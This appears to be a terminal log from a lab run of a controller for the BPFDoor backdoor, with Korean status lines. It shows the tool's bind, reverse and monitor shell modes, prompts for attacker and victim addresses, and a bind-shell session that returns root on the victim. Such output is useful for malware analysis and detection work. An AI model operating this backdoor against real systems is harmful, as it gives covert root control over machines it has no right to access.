 Password (Default: 1)
[1] socket (Bind Shell Mode)
[2] justforfun (Reverse Shell Mode)
[3] mon (Monitor Mode)
> 1
Attacker IP (Default: 192.168.100.10) >
Victim IP (Default: 192.168.100.30) >
Destination Port (Default: 43000) >
Using 'socket' password, only TCP/UDP protocols are supported.
Protocol (Default: TCP)
[1] TCP
[2] UDP
>
=====================================================================
[*] Running Bind Shell Mode ...
[+] BPFDoor 셸 연결 수립됨: 192.168.100.30:43000
[+] 초기 3458 데이터 수신 성공! : b'3458'
[\u@\h \W]\$ id
id
uid=0(root) gid=0(root) groups=0(root)
[\u@\h \W]\$